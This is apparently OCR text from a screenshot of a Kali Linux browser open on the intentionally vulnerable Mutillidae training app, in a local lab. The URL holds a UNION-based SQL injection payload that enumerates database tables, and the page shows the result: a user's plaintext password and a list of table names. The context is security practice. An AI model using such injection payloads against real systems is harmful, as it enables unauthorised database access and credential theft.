 1 2 3 4
192.168.126.128/mutillida
192.168.126.128/mutillidae/index.php?page=user-info.php&username=teguh' union select 1,table_name,null,null,5 from information_schema.tables where table_sch
Kali Linux Kali Tools Kali Docs Kali Forums TryHackMe | Dashboard TryHackMe | Dashboard Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Cryillic TryHackMe : Pickle Ric…
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 7 records found.
Username=teguh
Password=123456
Signature=technix1807
Username=accounts
Password=
Signature=
Username=blogs_table